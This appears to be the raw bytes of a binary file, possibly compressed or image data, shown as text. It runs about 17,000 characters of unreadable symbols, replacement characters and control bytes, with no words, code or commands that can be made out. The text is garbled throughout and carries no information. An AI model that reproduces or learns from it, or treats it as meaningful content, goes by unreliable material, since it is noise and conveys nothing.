@��"�i���C���X����*Yh�{WR�j2I`q�����p8����l~��>���
mܗ���xvH�ܓҐW���q<�MY�f\��2�ȪN�u!]!�$ƭ�����#�_D{���H�����X'P�>�b��r{�{�ȸ��nH�t�O���I^�fU�䋀8����f�B�kQ�`k8;h��ihMey��zw�(F�
M��l[C"�"B�5-�ƛ��4!��'��E�+��n�H׵]��}EiM�1Բv4�`u�c��|�� ֵ_ |Z��-S��=���O�)��>�"��VT�6Ό%����	�ƕ}������5+�e�_�nn�y���%i_�W#�����O��u�t�s�=�D~��1�]�i��i����M2%y!�U�P@�a֝I����0���Y��i[�wu9Ys��^q�T���L�dzG���As���`�hly���O� �� x�N�� �bx�G��D���QE�ZC{ =�V5�a�̑��F��*�/�m��x�0#��<�@��ZL�"J	(IE`?�����n=O"-�ٟ��/��1~�?5-OX���Rj;��ȴ�X��?�pգ�s�՟'�K�W�3��o�i1�j��Y�U���y4�!�<zb��a#��I��0�����x�\�<Mp5Uci"�G�ѷ��}�}N����Ğ�U�����F�,[v^���@���b�q����*��������1�Xi���W+{��{�ִ=�;��fKe�o�+}F�p?�iK���%��K�����t��xo��[h=ɰO�&�jo��*kZ��)e�U��]/�m���]8$88
�)Ϯ擓��z���?��x�@���}��9��f�`�`���j���0���S�K�0i�\�Z۫.זX˂#`��?#���gc���c]�.� g_/�o)�#4�1�䴪:���f�����������tk�o�B�yC[�5��F� 2�0H<{Ӎ�C�j}-�3� �4� l�CS�u��Px;��U���9��_��/�.\��(	�ⷃ�lqT������w�H~�� �G�������-]$K;�O�:���l�J���1+
P"�s�bvKC���0��$�F��K_��.�V�lm�U�0Ky�EIN�lp	#�9-kb��V<cT�^������ԥ��/�^]޼�XO�W<F���7s�b�j�͔��v���מ4��}�x�Si-�΢��u<����D�����p��:D���2�����ώ<y㿋V��KD��|G��A5�����ܤ��h�G�Rȭ�(�1��g���ҭVv�>���y�#�	��&?�>+��^�c��n-.�ωRX�c30�G�-�,R5�2�E_4���T��M]&z�<D�����o�(�?jM�O��ۗ�ڟįip������-΅�3�$A�m�w��䌒LR�r��*A���P��Rk��<��ƨ�ݙ�v-�*����߲���[B� �\���G�%����1��[m�	SL���H�&�~��Zkt��=Mp�w4���1k~=�c��92�q*�:���F#���
w�%�_�_�}6�eSm��!������pU����`*sҳ<<�S���|�@���gp9�]���z��� ��Ǉ��\x�(�F��a#���b�N>�=�e�Wf~���?�=k����WW���_Į�D8f�[�T�9�mbqعȯ.��N����4*Pq��F���yd���n�WD&��y����u�M�d^k_v�=�/��ZBPt ����.�J��W d��FW7(ҹxV�!�~���SM��=���n,� j�M3����5\\��G�~�O�˓��  �L~M]�$�K���i3����Zө&e΅���N�ၸ1*4���]�UP
�	jf�U���`�8;	Ȭe�{�Е�ws󎕴uv2�K�RF��bE#8�y����cS{���N~\�+��Z��˛c��.'�d����;=.S�٦ң�WG=��#h�l���j��滝H�[\���NU��t??a����f������ �s��q���Ȏ쳞X�I�?i���4�.�8Vh�L��	?
�����<фUΩa�_���<9�{�ܮ��v϶@�kN��&U�%w#�~x��;nu?���u�э	Ǡ/�ҽJ�^Ǘ_������� '�l������u�]6�S�d��&�7ݬ�X��!CHpX��J��w��=��R�Qg�ǅ�?&-*]�sFnd�Q���A�W�(@�b�&~�� �5� k�s�g�s�h>
�u�}CöCL���^U��m�v�}�A���a[��ӓ>�~��u>��'�?�_׭4~Κ��4���׈$�E����0vJ���k���?wcS�=#��:�Ə�Na��de\�[v*~��]��JRߡ�|_�.��|<�o�Iԯm*����n���	(�M*���n�y'��:��x�|y��8m3M� 
��S�0���=�գ~ȓ�
�b�K1�>�F�:�� �mC�h��P���/~�����+��<�k'� A�Z��-��*����j� PѠ��ݙ&;��<�+3Evyw�O�W�Q�a�x�H�i��^�q"�=�>�����+[��_|]>�,�Tz���߹�`���pq�'������Ԟ�v���|h���Ii�MJ�ҳ�1��0ۤjG�!Y;�@8PrE[�����￳w���	�� ��g�.��;�W�u.�O��xF�m/�+km���з����^�:1�5�ф�׻}����� 1D׳|6��<5$6`5�ߍ��Dr:�Y�����@x��jJ-Y�c�R��������>+���5�B��-��̒�$���\�>����,?1�>���<Mi���R���N��R=�Ǉv�sx��fUS�x���G�w�5�}�fe$���ŏ��?Zh�~�m�����$����l�d�<��NI{�N�~%�SJ�ӣ�R��mÙ3�	���nA ��eR�mt �$�?x>	����	)� �oxO�:�Z-����U���xcH��P7�TT*F���^u����Ϸ�a�S��V�;'�?����� �R?j�v?��I�K����,t+��q��IX��,����I;��T����7�MQ���ȝF/���ƍKU�o��x�U�Ե�^��pB����ƪ8Q�8�jt�M_��s*�l�2�Q���\��i�+�	�Z�z��1�>� VҒT�s�r�}՟�?
��7��bm&��
ɳ%	\���	��״o���-F��> �Yg�YEg,� k��U��� π7���Ż��h���|6)��mm�m\6���O1��S�'�'�å���� ��ڃ�eG�����uP�JF��G��D���?�<iq��⧄B�fM�p0IH�Ѷ0ø#�5�����s�t�RJ��|?g�,wј"�l��M���P{S�v ���3�n}�� O���K�?~�v�<C��</�{���R3.Q&q���=>!~������*�k��0���^���xC�>�կt�M�F��qpq�A�X�Q�:�&!���W�����Z�5�����j鵱���̯��	cs�x�'p�]�����sL��5f��>�L����e�ꃒg��(��F��O��R_
J]3"!�=y�֫�4�Fs�އw�[�c�L��zUż�M����_���ִj��e��|����?�	��M^�(��[���"��U�.N85P�8J��%K�V �k�ՏCh� tɶ��
���RV	��oO��`�'j��(&���d�� �kktE%d\H'.�W rA�IFQw��fji��Cq�����%�亜���dh�ŧ�<9>�w�m�YU?��� ��j+�Xz<�3�O�j�?%��φ�յ�2y���5����'ڧ{I�w��q�|��J�%���(���h���!���)x7��ľ���4�w�[�.���tP1�� IPqߥrcW�c���iv�~���>$����-3\��Y���_�H�C��b @���O׊�N���c��m��3[k�M,Ẹ�� �;C��� i�ڿL��^��r�G�Vq��wl��Z+,\[����$��*� J��O�6<)T������n�s㯌��&��k� ��Mӣ��-�S"�+�%8V|�q޴���u"����� E��O�v�Eʋ4W��T��gh��uVD��ֳ�c?W`�k���~�Ag7��0�����N���Edn�QH1����bs��W#�QFv9��(��sG����U��ƃ��j���C�Ŗ�t��_�U� Q3^����G����&�1��(�oof5&�<Kq2�(G�����p
�'<�֌"۸�,w:mC�x[=����;Q��M�:�:���1\�"���ϡ4��,\�?:�34q�|��iza� ��_3	YN���W��� �R�G�H�G����_!��=O%(��۪�3�~����Y
�_��ܧ�l���Z���"�}X�t~�~�� ,u��#]�O�Ɛ\Mq5�:.�a���h�W����[w>=����,�8��J\�9�W���/�>	E��A�Gc��Q�Q�R��9�}�3(�DH%�璸#ް�W�9=��$�4t�/����~"�O�5̶�	DwG˲�^��7��~�p=*(��ݳ�J����� ���<1os���� �?�I�a_)�kK�m*цF�-pG��}�tV�c�96��Q�3�w��+x���~*��Z��0�,혌m��#P8@�W:|�̲���?��t�x{N���n�vv[@$�=O���I�1|������ѵ�|����l���W�=��RQw`u?�_�>$�U�U��=C��:��ܖW7&�3�W,�c�eQ�p\�sbqt`�d�*�g��o��Z�k:�ܱ+g{�Q�+�1��iM�J�c���Ts:5Ծ�m�������u���[���H�U',�G ��S��M�)�n�f���a�x�c�E��ρ�A��B�=[��ƣiql��Yiw7H��xbD^�r���Q�Vw?K�^��R���� ��~���K�� ���,���>=��wnN��^W>sm=$����#'j�˨r9N}v9�Z���=Q��Lٳ�� ~x����������6>mbE�mT /3Z���Sr� �x���n�<��3����*� ��� �lo�����-4���j�-���	d���I���DP�8\�2OM=��G�;���:�OT~���N?����??k�,H��sܲc���
�� �_5�++9;(j�4� �n|� �n�$�����(�t��k�NON#_���UJ���W-<}E��N�ۮ�[�~������V���M�=��߆Fk)��E]8L[^��8O�ߴ��;�V0\Z�;�t�W�,M�h�R�t�s�RI���/n՛�Jz�)#�a]��g;�~����K�������t[��VO�8�|��&<edǗ"r9�\�¯8u;e��Zj2g��e� �~��ׯ�g�h~/�#�g�c�����c$��a�� ��[�t��aOJ����\��.�G���ο�_~���|Ej�^��� �[�A�����/cYM�(Q�9����5��&��֚�������������N��bI��f�s�6�.���A� �_)��,7c�R$Ta�0��+4�ѭUJ=�WM� ��~�~����Ǿ�ɭh��G�M�n��~� ;��J�gq��x#�е�	��+������w�"����\��Y�H�YIٞ��_�,������x�M/�6�a��1<g�p�� �i*�[�t�=���P��kƷ��_���iUzͤ֎^GΠpI�g�*�] Z�#B��������|�/�ok�_�_�g�wVW1��6z\����tL��r�)�O��)�nW���i؋��7%��6�g٫��˖��z��p�,L"�y�sr$�Y�m���*7%�I�"�gly@�+nH!�.JĶ�D�d� �4{���Hҵ�[Q�h$V��Z��XH��;}ET����sV44ȡb��N�zR��������/������]D-���p�g�/��8�{�f����5��YF*.����GÞ!��)�3i�&�auk-��U4�s��E~�Q��".��ˆ��ЭQ�V��ז�V�V��&��X��i�d�Q�?+��Gj�AI��3�6�h^��R��Ьm����k{}<[�N�.�>f�0rG&��QR���'U{�c�</�i���`J���klD�7=��$^�4�+8��wz������|�,-�#����;�lr;㧮k��s��Z�����/���� �)a� �W:��z��a-�2$v�.��6РmINz���=��.��zW��3G�hv�������ld��Ipλۮ`�P�&���)\���	��6���<5��4�g����ۨU����X# ��q�Oj҅i/C:�(ٞ���6P�u��Ք�6񼰼�#�8V��� ���"�i$�9ߡ⿳�Ï�T�.�y=;�uky���aLH���������4�FG5hT���U�.���ؐ�"�LmL�i�w���S������6��# �N����.|�5z3� >��|��_��� !���9�r�ݧk��ϥũ� ٫L3R��1�+b�N~���⦔�=�kx3�
�h4��sͫ)+�?|zu�W��ѵYuI�+a}j�$�ƣa	pOBK0��i �q>Ӓ����'Ξ��G��t=S��Ѽ=ek�9�;����JZA�䱓s�ڤ�ʅ�!O��Q��4�?:n��(��_�Xk�>�Ƴ'��/���#$DG󛌮0���+f�-���AY��?�^&��}C����Z�-�4[q1��ڣ��e����sY�r�o-�%+�����S��e�W�������4������#S�=�dI��z�������^��'�^�4�^�K;�N=6�Gҭ�pX�������� �
Q�¥Y�;�W�o�G��Om���}At�/RƳs+B�Es�T�a�7c�X�>VQ3���W�t�����Q�o_����'���M��T٠�<[�}��n�^����өS�H�*9Nwg�S�t����?��$���6��)s"��B�#�p'[�YA!1�aM��tv>v��'�;�^7�|5��1i�[��\Ke�h/���G	-Y�8��⳦�Ϊq������)���x/�k�G�y��=����[O��o,�%մ���,C)��~�����`�ٞ�S��L�~��7�_?i�<5�?ڵ�oQ{�oP���.	yewBʮ�V�³mf��'�+��1�n������ ��w��?>7E�x��Qao�\**�|�}�*�тT{��9������J7>������o�<!o��3״�=6� �i�F�#H�tU#���%��r��<���{�-|f����xfm'ƺk<�y���E��g;P`q����:���#zt�7�>���~x#ᗄ�uw��\��d�ԥ�]�W'�L{T4��94��N��6�my�(03�q����%f|��l���}9.4�z["a��[�^ߞ]s� g���U�f�ݞ��� �����������	���D7���>ߕ[<q�W��9(4����߇r�D���� [���s��eķ
Fs��^��Olu��>X��G���>��i=O��9����~\�G�b� ��Z������⎍�J�5}8�LFI��T�W�,�3O���E7R���u%�<��p�4���� ��CJ�uk���&U����'<~����kne�ˊ��M��?>,�H�)��x'�W�}�L�I
�a�U�V��ݰ��Q��¯xc�'���%� ��a�e�f��J����:���'h����IJ��B�i��� 
4.�\Adm��d���t?)��=+�&ˎ�+=��|7���x'����\~�&Es��o3p��g�ө�,�}e� /�|o�� �]>��]Z���a��Im�V<��]�[oRq�+Q-es�����:\2N�k����^T���;�^�<��i��[(>�Q�l��舨7�����6�qaқw*�w���~x���;�6Z��m��=<��Ib�Wp m0#�ʥUK�c�:���5�h�4y���N��@�c��l�r�iF*�D2�D���Zo�W� t/�������*� Z����ب�2o�e��ĽL�M��s���V2�T�:�P���y�Ǎ3_�m��Tr��{~�VibX�,ɂG��##+�К����s}OIS�
J�?��KjZ��^��S{��f_��o
F	p�8FO���\"��h|Q��u_�Di�𗎦�ti4�ue�x����H���|�(<*HY@8F 14k�P�J���sጱ�xQ54�-Vk�cm4�M���܃��E6tJRk]�N�}�x���X7�B�?�3^��y�'�Ϳ���xG��wd�;��~�k�;��������ij�pn|���dj�[��w^�o���Z�C��o�I>�>��ʓ�i���˶�(�ŭs�Wz&��
{��D��ɋ̎|��c�y�E*����[�BsQ��i������e�����cE�m�]�cQ����8-��H�v�榆3�����q�o����I�����Z��3j��{��N�i�`�HP1[N��]�U'�X����VЬ�Ѫ\_3^AX�J�'�!
2�䞸�x�1�)=�:��m·��3y;��c��sH�H�:�� +��(��좏���~km;��gyF��k�R�� ��q���ּ�J�%�� #Ԛ��}�?�w¿�A�%���:i�e�ϬC�5��g���+�i2U���g��G>9�Y�,ţ��?�zC� �k�^�'dq����>�ZѬo&\��bm۾�ʴ��cvL�R���=�o�����]�q񑥀[��4y���9�縡8�R�C��� �P|0�����$�nl�m.V����(������Os��ț����]�  �&�������x�Y?���}�,�~�:m��kd�X�>��1�o'-���eV!��p����f��̵LO<l͛��s�7�!��Vk��s�I�;�f��6;�- Fp����O"��b!��"�^V,^|9�'�<M�e�B/���l��5�hc%Yc��,�*)R$e����G(�S��:x���|��~,�U�M#�������L�\<�Rb��I���+(-!P�q[=��{DMI���;���S���C��]������gtgM��AF�6�������z�e����_�����2K��I������f *��TH�L�15����j��+��^�%ߊ�,x�m$]CS�[�TT�H��["��
$%��>��f��wџ,Sg��e��� ������rk1x��Eosq���H\�@ܤu!zb�JrR�v=�-Kꏔ����O��oد�?�>xJ��u_�W�鷗V���<pĞm��,&���d��Tֱ��3���WG������-�'�]т#�P������~#5�,�w�;����+X�_���"M♙P�Zs� �뚦IW�FuG;�Z��<G��� �c��-���|T����u�]B)#��\y�T��# ��O�5~��۾���;=�1��KKh>*\�/����Z��������J7߰��	5��Z�E��]
�����늗��]H��OT�+��O�;��q�����]��n�c������m��6����B�<�f8���sʿeO�:>��SX�u��-��M�Kә�8�4y�c8E<����C-�1U6=,~e�)�q��[��S[Ť�pZ̤�[����@pe#�Ǟ�~�{t�d���U%ﯩ��x��^*�.�)��������3"��Ȇ7Q��IT��t7Sm�~S��_���O�"���.4��	>��@�����inc��Jv�>�1!.r9�ށ�t�I\�z��ou+D��6U��G����O��×V�	��"����O*$`�ʀ"���v��s�M;�i<zD������ ��Ɯ��*;y<0�y��G��TpN<�k>�S�������+��Mo�ꥀ���&���c�kA%c�o�
��q���w�s៊�`hvwI���y�&W��mPpq�]�i(�S�R��߉�඿4dy�'�Ś�^Q�h-�ǖb?*�w=��U��'� ��o-w�x_�QO07�&��{����У����C�<s� ~�Wa�	�	���������P*ʢw���;�M|��� �Q���_�9����j0O@&�c�.%��ŕ��RA��z�)ׇ,����ys#�ا��U�o��#��K��	j�a�xr��.�c.�r��?(e`zf�j�\��3��洪���Ϣ~�E���G�� ����W��eVY�af\�-o.��^����7i���k�-3�O�~�b��~��J�
�-m�ۄ���l:�U�26�1>)Y�o�W��Ɏe!��G��kp��G�~�v:b��iocy�4�l�r0�A�:ש���<�d�h��m[h� �/�$�o'F��u!�/N�c߮}��j|�,��v��y����;(m��P�#LmUR	'$��w5��^���RiA���� J�l�!���b>���Pvg�]�q������O���}�8��,Gl�91��p�U�{�F�ce�L"���嗤[�f����5� �e�;|N�~��c�;��٬�u�<o.��Kc�E�ƌ�����ac����1�!O��Z�Ϥ�����7���'��@���K�P���4����#�5���N���.�_�Vg�|8� ��~�_-����c�7zhB����ꖲ!ࡎ�H6�W�K1�Q�Tl䭕e���y�O�S���F��>x?��髶�}1�4��v����}�?��#�֋��W��5��{����+o��Đ�� >���7�1������1���0�u\�,�zץC8�_I+3����z�O��^�+����O
�r��OCq�̳�B�;��jw�*ê�M8Mr=O6�9S������ ��h:���O��xך~����
۱{2��ae ,�X|��O�uQ�A&�,M*�*�F-��� g�_�ڹ���~8љ�� �W��ק���q��t���{�k�d����o���9�t�4T�WR��͟����,�ms{���W�Ǚuj.?0���9}��>�T���s}C�i�D[j��X�h�����>�=��dS���v� �c5�X��>^�mY���ᗀ�C�=W��	u��m���+�� ĻT��b �����$Y1�}qՌ+F͘�9hq�v�>���>�m���\X]\��c�>b�AE� �O^k����>ds�8����z7���~'���m�=OO��¼N�&@�A%�QT�R��kdx�!�y�MB��H׮��-2�K�� ��8�`P�c�T�
+I<�]
Ӌ�jɓ|,����4�1-�_��6� ���b�m' �۞���IZ��f'�5t�Mq車�Vy�̮%�F�*��8���W$u�\���L��y�?YҾM��G�ڜ��հ��zi��#�I�$�2D��+�s@8��g��b�>�� �5|^��N���{���?���p�H��n�ޫL�h죚�r��&���M�o�&O�l�g�z��R��?�]l��R[�$���+Ӣ�SL����������&�K��H��G|���l��3��7�[�+���7����>I���kh_��û���t�,��ٽ:�`^���:9���kO�xo��o3.�j[��d����X��>]�E��P���m�$GsrVE����a}P�x�ǟ��V�љb������u=̔��>uҼA.��g���[�R�)�U<`�*�qw:[L���^$�dw�:E�6��B��<3m���`�b�l=�7/^xp�X������4�����e<!Obܷ�ڴ�`[� ��| ������?hɪ�Z߂'����a�MBْ��7��B�L�23YՋhw?��*��N���]AG�N
��{k=}�� �V�|��4M"��� H�Y��)�C�o(A�%��
�|�{-��_��b���W���W��^1��W��B�Rg(%��G+�'##?^��v4I�{g�\ � ��x{QY<���o��V-�G��Dw��C� A��J�?�3R��,/%�Oh��Y�$�������?	�c������a����յ;H��yH/�y8W���>��N�Ǒ�z���%�+�����1���o�e��~�L���<���+Z�E�!EE��)�ࠟ�H��X��Oث_k�KH���^ՠ����&�J�<�U�`�\��.m��-���$� �f|�#~�ZO���ּWq�Kw#�WZ�VI/�#91�7c$��PG���?���U��tO�>�^?�5D����^��yR"2*ƐGnrI�s@:N]l}e���� � ��<�W|%𝷀c�����xzH!��7�F�yp�)!��X�j�t�8ZqL�^�~��~�>���y�ς� nºͮ^=鵆u�5���L��yu��r�����Q��#s�bύ����a�&��_�^ ��ψu�&x�� �l��qʪ��⸥BtU�z��'zj�ޟ�泬^�{���-g����+�鴆f�9�c�z(�;�~g	R���l?�s�=��/�~%�Q���]���ͺ���-�6�˰�ppN�k��F-�&:n|�֓we6˭��TrH���y���+�cӪ���S׼�H"��p���ә��;c�޽j)3���Fw�xVK�o��)��1@��J�i�k��V;Hؤ�s���u:�*�c��%V�'R����:�1�i�����'�l��� ���8�=M.t��bZH���c��ݓx���0��]]D0]� dv  =�gS��X�}���8|��AS�<?�����z�rK�Y�Wi�[_X��zd���1<'ʭA���W-���)|g� �;�YnZ�o�h�'uΉ)DϮG�^'(��~���{�l�,�V�>}���'�7��ρ~#�_�v�-2~�ӑ�W��I;N-���d�8=�OƟ��2���/���HX���Y��41n��KgAb�]XZ��=jԚ�M�i/��ៅ�<_�jw�����}�;�h����s���4���|�:
xI+j|� �_�>+�[�Y���{��e��-NF2�rr��ry'�c���'��g(�(�cM����|e���Α�k�<sM��D�cǻc�@��nl���y����I�'(�q�Jt������.5߆t�M����್bK�
�F*a�W^���)g��j�ǯ�xn~j,�ώ��?ō\�ÿ�_kZ���Y���s�,����&�B2��Ux+�9��QOs̫���*��3�_��^��KT�t��?�'úV���Z�sÐ����V�2�lg,���^���U���Ow��?���/��� ��S��\��ws�[���\FI+���ț�m��ׇ��<-_g��^��F��>$���ד�ʞkH3c5��)N����,G<dt5�����&�b���O�:�����b�n�m'���B+Ƿ�h�X�g��l��;Ր��F*\ee�|�sZ�m+V��ĐJ��B�D�sJ���;��c��v3ҚV�YП�7�N��Db@&���I�r��B�����c&�����|��^/|uןB�bvO��5��:��6gb��qf����RIjɲ�C����zd�1�❴����%��^�<Q�v�F�2HDN��`�~��PQ�ؓj�cjr���o���6� 
|u⏁��Ŷ���-WF�Mv-B��{074-�\�8 ����M��8���M|3�W��]��A�n�q���j�Z�C���PG�3�GR�c���&�;�捎OG�=�Z���Euk �Ż���q�=r0A����w9��9ju�ǟ�ʫ���H8De$zw���wgB����j!��> Ē���$��>R�������C�^����� ~F���Sn��lts�L��o��L���ny�j\��Ce��x���jJSx|�Ps��;[S�M�y���erڜ�U���XVm&j��]��O��~i�tx>�`�K��yx3@v�<�>��q�CH���=�ߎ|S�k�� }=G�4�ޫyu%������Ly��ڱ�������X��c�Y��\�S���ȷG��
CHJ]��Y����I�mjz���j���|7s�h����6�{!ym-ghav<��{T�ԩ�a��D~��p��5k�`��;}��N�bĆ�>������i\�����$be�����q�dn c�9����Q_�7zW��-�x�X��-4�'�bT8O��)#�q�֫�-X����R���*'�%a�הּ�=���R��ֲ��?�s���H|y��.�/��x��o鶲��L�o��/7?�r�C��wa��=�&����|��O{��x�PM6���t����C���h�\wRr+UkX�	�����?i6�n5hg� Egen���\xzx��$R�#4� A<���gC�6�����wm���7��3H�Hu=_[�㳂<������U8g�-Y��}�/�O�y��5�mk��M�w��t=^M;��ʋ$0�r�������C�Gp�Gl�M�;�"��_T���/���K�����R�=M��[�8�ғ[��߽����'~���g�x������Rw|�/^m�z �>��Mԇ���3������L��K���mo�?���!m�s������J,vy�̓���?Z�To�֩�����BO���`o|C�Oq��P=��b��&�l�N3�8���\8����T��k7�>�ѿi˟��#��ⴺsl�i1Od��r�Y�2�8�͌zכW5+#֣�X����?x����f�X�6�ch��R�N����1w;G �bps_;%W'&�}�cCO�4��D
l/��4�V�^Lvi��
&+ǖ��sz�z�:Ub�G��+�}��n�>���.�	�+,h��X��sֽxIlyuc��<%��	kZci��1�S��l�V ��~�؜*�F��9{J9�|��F�S���_M��sJ��<+�}0>j.@6�ԙwS�s��嫕M����,���Ϩ�b���~X]�ky�%����U��ѷB;k��\�������i*��ٞ�y��ΤY}	��n^Vq�M+3��<2|�K��*�� �V�qz]S�RVv<����	��6�]2e�wE�O�+��,4��O��fO����� gmޮ����٘����VS�}zW�c0q��4>��os��?�w�-g�6Z_�m���q5�,"q����#�+��0W���<�Ԓױ�Z���ὤ�ѴIt�Q��ܪ���Ȭ���=�ͨ�)�{�9�����;v�A�=��#)o����r��j"-v:�ԗ����� �5x:#s��5���?��I�n��W�N��%��ls���4W��Z܀@�Q��9�}��|Ʉ��od�[�_�|6���,x�x����N}^OD��\�(��/7Ϟl��7t`�E~��S�]��f�c'�M�����'�/�?>xSE��毪�]�Q1];E��8���p��l
�[s6KW�_�����Zǵ/��X��}F}?K�ԙ~�gk��$���,	Pl�(���]
t�-�y����<{��M��so���J�$�����p�����-���e`���]/hw��������ߍ:��P�"�C���y���O����𣓒+�t�$4��%㿉���!�n�{}���%ܗ7���)��>	E��[!��˓��ɧ've�}/��<^(�L�iӉ��Fn��0�'�
���c��E^�SPG���� ����S�����oI���[_��連@��4l��ȍk��s� ���{�W�PPS��N�(f���+��~-���4�=d\xg�6�S��]�-%٤#r� ��ʸ����VGj�z#�� �'�����*�7�3��ݵ��80�&GP2k�&Zvg�� �
���*�5=F����n���Y١�Rܷs���̿��85I�G��O��
����o�g�O���B[I�u��*��`
��� �C�������KS����� /�Sď�%��UO2�w��\���0?�j�ϱ>�+S�����6�Ȑk��M���q�M?J�E?�-��T����i��=�k�?����>ҷ���k> �_���T�Z}QJ2kC���ޞ"[�IV�B2�������hsV��4$��;�
�)4�SJ�.�/��Y��t�TZJr�h�ѝ��nX�
Y��-���́�/%ԧ<�1��9�nh�=�@Ӭ��%���SJ�6�J:�j}���C�\�͵�V�k:�#�Fq�<�@�'.efL��G�����:m���
km9c��{��Io�ƪo� 쾂�))�*����� g�%��)�^�0�\�R,{��V<F3�9Ұ���i�I}Dn�8l�Y3�@����V-�Y���^']/�D�jH|�V�!ϸ��!G�R�3��_�6f�%� ���2�[0$�Q� ��,?�d��۟�괳�Ĭ~�� �Z~'Z|�<i�v�_-<7����$p�c���w�[T]�j�E�~z�3<��3���-���W���u)T�қ������q�� �Vu+S�r�H)­WhŲ��w��� b_���r,����h�� �K�R3�Fd?�rQ̰��8���eL�J���l���^�?g�ػ���0�}�y5�by���y�Te?,R�{���c��c�[	����I=�~�zo��-�:�<]gt���P��C #Y#b�P*�6� ������Q)4xX��Vi2?٣ß�ߍ�m,ߴ��qy�]����丼rH(�U��m���f��V�W0��m-O��	x��	����
���~�_|7'¸��C}����mt��^V��vEL��k8O����N�������"���w�e���E�1Ğ,�w�O!����I8 z��r�bMi���3��W����J���8�)�����}�U�����A����WX��q�È�e��
s�!�{%b�|Q��]�5@x�ic����dS1D[�U,FA��My��6���	�(�=�(�]��
��QM�{U�Qn���4����@�<RT���gi�u<�Ų�5����^�sd��� ���Jf<H�0zsҺa�k.�=EJD{��{�j�x�����9t����Mj �٘c�����9�t'O�.�k���3���-SN�!��o)$b)Г���U���'N-X�=�N���������,�"�ѣ�	�u,N?\�#�¥�t�
��'�t�5���㎷��_�.��P�3�j��,7�KRH+�-�E�SF~ʭ�S8G��t��t}e6��Y��H��s����Ե<�YCG��|O�}�Y�ݗq8��?�L���k4��WL����b���r������ֺ�5��E��Hue��ĥ-���Mj|��M�s��
��2� ��j���t����ZN'���Q��C�8�r8ݝ�e$SҬt�Zt��Y2�W~5���uμ��s�4�ٚk�!uxm]�9D�s��]��T�S]N��Z3����(hZ�Zx������k5}��p�GԱ4�A��̣��U���?��W�	��o����k4��:F�&��j�,�K}��x��'6�2��(yI*�7.��1���W��}Y�� hO��mĞ6���ӯe��Sw+=�ۘ�6�H�+U�����eR��8gY��y��s���σ�3a���6Ϩ����qt0}��1e�N�0]|��du'�c�5�4���E8��ΐ��� �O���
x7���}OTd��U�Ԥ���3���r�<Ir	�O0)��M8�W:���8?���¿��º��Ŗ��������Mmr��D��YF�c)�P���t�g7N��I�R3Z�� j�3��!����nu+}5��[Oxml�a��ʈy�6�3�
�:tR��}<,�;�x������]M-4�{)��Y��!uWp�����F��^{�/�9w�F�[֊����E��Uf�;cd^� 3~D��Ik�t�ކ��;�S���y�}3me��J�����[؜I/L�f�뺜\�tz�7?���^?�>)�0�|r����}&����d ��+��8�����C�V��=��O�L��+���&x���1�U'b���|/�x���n|k{�O�W�����qm.�r<��0;�Ld�u`#Ps�L����g��P�ڹ��0�Ґ:�i�j�Ǘ{�Oj�{���k�_ڱW�˅L���;���ѷ1�7��.�<����#2�N:U�j���h?��+[7�����=��x��������� �N�Y� �Ʈ����\�ό�ę֚�#;�:i0?5�Fu�3Λ���6�K*�m�ݔ��:$0�R� ����b�c$	��M'���+o�^#�=��潱�1�A�VBO��K����8�5\L#S��4j��hz�����K�&޲(h�Gܬ1�#�=�;�r�q���c��঩������=�����RQ��^2���+y����(䊲'.Us�__�n��.� �Z�,�E�Ws�rd`��''񦔷{j2{Wï�P�/���E���a%�c�7�:S\��p�s����
�~��1�K���8��l5�Q��Χ�~'�Q���h�³�S��0���_�����\Ӽ9,����7O<� �C�ޖ�5m�� ��F�����%sn��;K9'���\�׽o%h����+����~�>"־x���?�6���s�Oury��%U��b9�FFs^&i��˨�*q�g��e����_�yG¿Y�7�o�t-,���8�-�od��v"�y 񯐞a��ZU����0��(�� �e�2� >(|���,�-��O}�X�A��q2ø�ė����x$�Wz$�渂�YT���}�'�[�J�H� A���TN{  �Xϒ�N~�]9��Ǖ�~m� �d?g-W��J��m�L�7{����\��=r����E{Yuh�r6xy������ڕ���_'��^�'2�O�����vQ̌�|�g>��T�5Ezˣ�:�վ��i�\^��$6���^i��� :��O��z���?O�|��Z�����@���U���x�T���7��I�d\���py��XT��;�������]2�t)m�� �)>��Iǩ��u��w��-�-�i%}�~t�6���
� 9���ZF)=���ޛex�@p;��g��ԃ�OC��Lc��V���<� ž��u����Q�pC�r2;�Z��T���iԄ�ϰa��WR���*���5� -�@�޶A̱��i�~�\|����T��-�B��O�|�;���W�ψ]�� =��+p"��q��F�N�U����i���G��xCT�7�%�\h�)�䖺��t����ܬ����E%Xw�;8�1��Q3��p>?�*>;E�3� �L�]x�I���>�����Q�i��y�ق!�ƥ]����xb7�ֆ!���g��� /��n=uOٷ��ѵ���4�ܦ�S�����m�w/�v:��tg4#'Q&��ĺ��Ɋm�@����$����)�D�uk�=��
@L��uv�z�S[<|IM�I㹉���෮+��$�{�k����MSJ�e��qJ1�z��Hg�����B�|����~��(�V�W��ާן����0Y	Q�q�VA����4TyU����~�֩�S�x��3F���r1ں��c�Rv��?%�l�)'�mG�	�?%���д�i�o@�;kxaǒ#{f_2I7`	2��{�m�b)��&���� ��'����O�Ay�h�0�����(�$��q%Tɴ"� ��S%u�n����c�_�z���4�C�ǁb�u�SF�V�F�}&�b2�;[&�)}빘c� �t�)5��^����_ؚ���֩���E�Z�xwS�^�Y�{���@�a�3pP�sc�\��;�D^&w�.x��=��C�85=S����+i�N�U�-�-��T�s��N@�x�S��	M�m���'y3��?����k����j5n|���6[x���R P ���zP��z�[��)���G��Isi�OC}��#D��\:���ʂs�� t�t*M���,p�h��쵿k�XZ��]]ܴ��`�����I��(���� 䎴�#huB��>���� ��m���� �����aaF�Y��ݾ�!Wr��lb�N�-��*���l�֧��#�m���'xS���4��hp5����v��;�Չ�<2$���2�q��g���F��_@<���T?��Rv���� ����s�|L�O�;e��OxR���%��O%��X��r��*!�`p0DN^��5)�� ��~ǿ�+oi9��V�?�jօ6�$f]ːx<�X��������'����㿇J����)mu&Y�jj�?��o��Vr�ln�p�S�t�_�c���ƍ
E���	���M��u"��+���vS���e����T�egk#�����B.�N�Y~)��<�/�?��&ݠ���o$�K�Je!Ob#����#51|��N�],��#�ߋ.�]�/�]Fi�5&�=��[�8�F`8P��;W,0،Me)]U��&���_�|x�g�Z���e_�� �m���^*�-���{[i�uo��[T�� &X�6��}��j�S�U������U���x�\�Ğ9�-������j��$��6���Ҝ�W2�W�.�.�ܾ�E����l�㇯O㢴����d~��k�Ǉ���X�X�O�aX�?�QT( ��
